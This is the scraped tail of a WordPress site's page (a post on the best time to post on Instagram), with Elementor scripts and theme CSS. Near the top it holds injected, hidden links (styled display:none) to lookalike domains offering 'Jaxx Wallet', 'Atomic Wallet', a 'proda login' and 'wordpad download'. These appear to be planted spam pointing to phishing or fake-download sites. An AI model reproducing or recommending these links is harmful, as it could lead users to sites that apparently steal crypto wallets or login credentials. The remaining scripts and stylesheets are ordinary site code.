var sbiajaxurl = "https://dossyr.co/wp-admin/admin-ajax.php";
</script>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<script src="https://dossyr.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://dossyr.co/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://dossyr.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://dossyr.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://dossyr.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://dossyr.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dossyr.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dossyr.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dossyr.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1fe96df4d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":677,"title":"When%20is%20the%20best%20time%20for%20me%20to%20post%20on%20Instagram%3F","excerpt":"","featuredImage":"https:\/\/dossyr.co\/wp-content\/uploads\/2022\/11\/instagram-insights-most-active-times-1024x364.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://dossyr.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://dossyr.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://dossyr.co/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://dossyr.co/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://dossyr.co/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://dossyr.co/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/js/cf7cw-front-script.js?ver=2.1" id="cf7cw_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dossyr.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dossyr.co/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://dossyr.co/wp-content/uploads/elementor/css/post-959.css?ver=1769719765
body_size: 582
content:
.elementor-959 .elementor-element.elementor-element-502e503{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-959 .elementor-element.elementor-element-1521112{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-959 .elementor-element.elementor-element-1521112.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-959 .elementor-element.elementor-element-0354fa9{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-959 .elementor-element.elementor-element-0354fa9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-959 .elementor-element.elementor-element-0354fa9.elementor-element{--align-self:flex-end;}.elementor-959 .elementor-element.elementor-element-0354fa9 .tbfe-pro-elementor-date{text-align:left;}.elementor-959 .elementor-element.elementor-element-41281d3{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-959 .elementor-element.elementor-element-41281d3 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-959 .elementor-element.elementor-element-41281d3.elementor-element{--align-self:flex-end;}.elementor-959 .elementor-element.elementor-element-41281d3 .tbfe-pro-elementor-title{text-align:left;}.elementor-959 .elementor-element.elementor-element-41281d3 h2 a{font-family:var( --e-global-typography-primary-font-family ), Serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-959 .elementor-element.elementor-element-41281d3 a:hover{color:var( --e-global-color-secondary );}.elementor-959 .elementor-element.elementor-element-2892716{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-959 .elementor-element.elementor-element-2892716.elementor-element{--align-self:flex-end;}.elementor-959 .elementor-element.elementor-element-2892716 .tbfe-pro-elementor-content{text-align:justify;}.elementor-959 .elementor-element.elementor-element-8342265 .elementor-button:hover, .elementor-959 .elementor-element.elementor-element-8342265 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );border-color:var( --e-global-color-accent );}.elementor-959 .elementor-element.elementor-element-8342265{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-959 .elementor-element.elementor-element-8342265 > .elementor-widget-container{padding:50px 0px 50px 0px;}.elementor-959 .elementor-element.elementor-element-8342265.elementor-element{--align-self:flex-end;}.elementor-959 .elementor-element.elementor-element-8342265 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-959 .elementor-element.elementor-element-8342265 .elementor-button:hover svg, .elementor-959 .elementor-element.elementor-element-8342265 .elementor-button:focus svg{fill:var( --e-global-color-primary );}@media(max-width:767px){.elementor-959 .elementor-element.elementor-element-0354fa9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-959 .elementor-element.elementor-element-0354fa9{--container-widget-width:95%;--container-widget-flex-grow:0;width:var( --container-widget-width, 95% );max-width:95%;}.elementor-959 .elementor-element.elementor-element-0354fa9.elementor-element{--align-self:center;}.elementor-959 .elementor-element.elementor-element-41281d3{--container-widget-width:95%;--container-widget-flex-grow:0;width:var( --container-widget-width, 95% );max-width:95%;}.elementor-959 .elementor-element.elementor-element-41281d3.elementor-element{--align-self:center;}.elementor-959 .elementor-element.elementor-element-2892716{--container-widget-width:95%;--container-widget-flex-grow:0;width:var( --container-widget-width, 95% );max-width:95%;}.elementor-959 .elementor-element.elementor-element-2892716.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-959 .elementor-element.elementor-element-1521112{--width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-959 .elementor-element.elementor-element-1521112{--width:70%;}}






--- FILE ---
content_type: text/css
request_url: https://dossyr.co/wp-content/uploads/elementor/css/post-15.css?ver=1769718953
body_size: 822
content:
.elementor-kit-15{--e-global-color-primary:#FEFCF2;--e-global-color-secondary:#E8E3D9;--e-global-color-text:#47372E;--e-global-color-accent:#EA8464;--e-global-color-16437f0:#E7C9A7;--e-global-color-dd14f7e:#AD8675;--e-global-color-68e1728:#C1C1B3;--e-global-color-1aeef85:#E8E3D9;--e-global-color-69550d1:#30839A;--e-global-color-ebf84b3:#FFFFFF;--e-global-color-c66e37b:#000000;--e-global-color-ac85df0:#00000000;--e-global-color-411d045:#D9D9D9;--e-global-color-3100c3b:#159B6A;--e-global-color-f35c2b0:#31839A;--e-global-color-6db49d5:#E2B92D;--e-global-color-147ba71:#2CA579;--e-global-color-3907d28:#2B3276;--e-global-color-e7fc1cb:#707070DE;--e-global-color-4e94499:#30839A80;--e-global-color-a372ae1:#707070;--e-global-color-302fabb:#F5F5F5;--e-global-color-30302f4:#FFFFFF00;--e-global-color-8f10a71:#30839A99;--e-global-color-03bb797:#6BA583;--e-global-color-fa24f6e:#FFFAFA;--e-global-color-a867f4a:#E3C143;--e-global-color-9a42ed9:#032849;--e-global-color-9d57dd5:#1B2442;--e-global-color-c0138b8:#EBD37B;--e-global-color-44dd7c3:#2C7F4F;--e-global-color-866e140:#3A8DFF;--e-global-color-37a4fde:#0077B5;--e-global-color-a24d3a2:#8A38F5;--e-global-color-53cd118:#9747FF;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:20px;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-text-letter-spacing:0.2px;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:400;color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:0.75rem;font-weight:400;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-kit-15 button:hover,.elementor-kit-15 button:focus,.elementor-kit-15 input[type="button"]:hover,.elementor-kit-15 input[type="button"]:focus,.elementor-kit-15 input[type="submit"]:hover,.elementor-kit-15 input[type="submit"]:focus,.elementor-kit-15 .elementor-button:hover,.elementor-kit-15 .elementor-button:focus{background-color:#47372E;}.elementor-kit-15 a{color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:1rem;font-weight:400;text-decoration:none;}.elementor-kit-15 h1{color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:4.209rem;font-weight:400;}.elementor-kit-15 h2{color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:3.157rem;font-weight:400;}.elementor-kit-15 h3{color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:2.369rem;font-weight:400;font-style:normal;}.elementor-kit-15 h4{color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:1.777rem;font-weight:400;}.elementor-kit-15 h5{color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:1.333rem;font-weight:400;}.elementor-kit-15 h6{color:var( --e-global-color-text );font-family:"Montserrat", Serif;font-size:1rem;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:10px;}.elementor-element{--widgets-spacing:10px 10px;--widgets-spacing-row:10px;--widgets-spacing-column:10px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:767px){.elementor-kit-15 p{margin-block-end:57px;}}

--- FILE ---
content_type: text/css
request_url: https://dossyr.co/wp-content/uploads/elementor/css/post-3720.css?ver=1769718953
body_size: 1288
content:
.elementor-3720 .elementor-element.elementor-element-898cffb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-3720 .elementor-element.elementor-element-898cffb:not(.elementor-motion-effects-element-type-background), .elementor-3720 .elementor-element.elementor-element-898cffb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1aeef85 );}.elementor-3720 .elementor-element.elementor-element-898cffb::before, .elementor-3720 .elementor-element.elementor-element-898cffb > .elementor-background-video-container::before, .elementor-3720 .elementor-element.elementor-element-898cffb > .e-con-inner > .elementor-background-video-container::before, .elementor-3720 .elementor-element.elementor-element-898cffb > .elementor-background-slideshow::before, .elementor-3720 .elementor-element.elementor-element-898cffb > .e-con-inner > .elementor-background-slideshow::before, .elementor-3720 .elementor-element.elementor-element-898cffb > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-3720 .elementor-element.elementor-element-d679d71{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3720 .elementor-element.elementor-element-d679d71.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-3720 .elementor-element.elementor-element-691d406 .hfe-retina-image-container .hfe-retina-img{border-style:none;}.elementor-3720 .elementor-element.elementor-element-ca8ccae{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-menu-item, .elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 ul.sub-menu{width:220px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3720 .elementor-element.elementor-element-a2a2180 a.hfe-menu-item, .elementor-3720 .elementor-element.elementor-element-a2a2180 a.hfe-sub-menu-item{font-family:"Montserrat", Serif;font-weight:400;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu,
								.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown,
								.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible,
								.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-primary );}
							.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu li a.hfe-sub-menu-item,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-color:#47372E;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu li.menu-item:not(:last-child),
						.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#FEFCF2;border-bottom-width:2px;}@media(max-width:1024px){.elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-menu-item{padding-left:8px;padding-right:8px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-sub-menu-item{padding-left:calc( 8px + 20px );padding-right:8px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 40px );padding-right:8px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 60px );padding-right:8px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 80px );padding-right:8px;}.elementor-3720 .elementor-element.elementor-element-a2a2180{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-3720 .elementor-element.elementor-element-d679d71{--width:8%;}.elementor-3720 .elementor-element.elementor-element-ca8ccae{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3720 .elementor-element.elementor-element-d679d71{--width:12%;}.elementor-3720 .elementor-element.elementor-element-ca8ccae{--width:100%;}}@media(max-width:767px){.elementor-3720 .elementor-element.elementor-element-d679d71{--width:24%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3720 .elementor-element.elementor-element-ca8ccae{--width:74%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-menu-item{padding-left:3px;padding-right:3px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .menu-item a.hfe-sub-menu-item{padding-left:calc( 3px + 20px );padding-right:3px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 3px + 40px );padding-right:3px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 3px + 60px );padding-right:3px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 3px + 80px );padding-right:3px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-3720 .elementor-element.elementor-element-a2a2180 ul.sub-menu{width:0px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .sub-menu li a.hfe-sub-menu-item,
						.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-3720 .elementor-element.elementor-element-a2a2180 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-3720 .elementor-element.elementor-element-a2a2180 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
